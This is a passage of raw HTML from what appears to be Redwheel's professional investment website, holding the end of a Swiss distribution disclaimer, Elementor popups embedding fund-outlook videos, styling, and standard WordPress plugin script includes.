lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-8563">.elementor-8563 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-8563 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8563 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8563 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-8563 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-8563 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8563 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-8563 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-8563{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8563 .dialog-close-button{display:flex;}#elementor-popup-modal-8563 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8563" class="elementor elementor-8563 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8940" class="elementor elementor-8940 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8924" class="elementor elementor-8924 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8923" class="elementor elementor-8923 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8922" class="elementor elementor-8922 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8921" class="elementor elementor-8921 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8920" class="elementor elementor-8920 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358151' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["a1e5f9b634"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:250px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"47f9e2b967","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"9e03adb9da","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8781,"title":"Converts%20and%20volatility%20%E2%80%93%20a%20perfect%20match%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2022\/01\/9a995662da1eb11cc6d3b35370f8187b\/convertible-bonds-and-volatility-a-perfect-match.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"d4e4e4a5c2","urls":{"assets":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
